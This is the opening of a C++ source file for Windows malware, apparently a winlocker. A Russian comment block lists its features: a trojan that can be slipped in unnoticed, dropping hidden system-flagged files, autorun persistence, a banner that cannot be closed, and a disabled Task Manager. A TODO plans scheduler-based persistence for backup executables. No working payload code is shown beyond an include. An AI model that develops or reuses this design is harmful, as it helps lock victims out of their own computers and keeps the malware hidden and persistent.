 #define _SILENCE_STDEXT_HASH_DEPRECATION_WARNINGS
// by Martin 0pc0d3R
/*
TODO:
- Дропнуть резервные копии ехешников и добавить их в планировщик
Особенности:
+ SF Троян (Беспалевно можна подсунуть)
+ Сравнительно небольшой вес
+ Дропает скрытые файлы помеченные как системные
+ Прописывается в автозагрузку
+ Баннер невозможно ничем закрыть/перебить
+ Отключает диспетчер задач прямо в системе
*/
#include <windows.h>